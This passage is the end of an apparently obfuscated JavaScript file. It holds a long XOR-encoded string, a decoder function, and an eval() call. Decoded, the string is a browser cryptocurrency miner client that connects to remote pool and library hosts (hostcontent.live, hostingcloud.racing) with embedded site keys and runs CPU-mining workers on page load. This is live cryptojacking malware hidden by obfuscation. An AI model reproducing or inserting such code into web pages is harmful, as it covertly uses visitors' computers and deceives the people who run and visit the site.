0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aA\x7f\x14\x1c\x1bH\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1djKFAnTk\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a]\x1atT~Gzf\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)